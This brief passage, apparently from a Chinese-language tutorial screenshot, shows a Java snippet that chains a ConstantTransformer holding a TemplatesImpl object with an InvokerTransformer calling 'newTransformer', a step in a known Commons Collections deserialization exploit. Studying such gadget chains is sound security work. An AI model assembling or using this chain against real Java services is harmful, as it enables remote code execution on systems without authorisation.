 field2.set(templates,new TransformerFactoryImpl());
//templates.newTransformer(); 注释掉这一行
Transformer[] transformers = new Transformer[]
{
new ConstantTransformer(templates),
new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null)
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform( object: 1);